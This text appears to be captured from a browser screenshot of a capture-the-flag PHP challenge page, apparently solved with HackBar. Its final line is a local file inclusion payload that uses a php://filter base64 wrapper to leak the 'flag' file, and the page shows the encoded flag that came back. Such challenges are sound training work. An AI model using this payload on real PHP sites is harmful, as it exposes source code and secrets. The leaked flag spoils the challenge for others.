 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MmNlYzQ0OGYtMzIzMi00ZTA1LTk4NDUtZDM1MjZjZmY4MzdlfQo/
Pgo=
WOOFERS MEOWERS
网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
ECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
-447b-97d9-87b977d9e784.node5.buuoj.cn:81/index.php?category=php://filter/woofers/convert.base64-encode/resource=flag